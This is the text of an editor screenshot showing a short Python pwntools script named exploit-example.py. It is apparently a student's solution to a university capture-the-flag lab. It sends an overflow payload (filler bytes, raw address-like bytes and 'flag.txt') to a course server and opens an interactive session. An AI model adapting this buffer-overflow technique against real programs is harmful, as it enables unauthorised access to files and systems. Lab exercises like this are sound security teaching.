 Open
exploit-example.py
~/Desktop/Semana5-Desafio2
Save
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"abcdefghijklmnopqrst\x23\x22\xfc\xfeflag.txt")
13 r.interactive()
Python 3 Tab Width: 8 Ln 13, Col 16 INS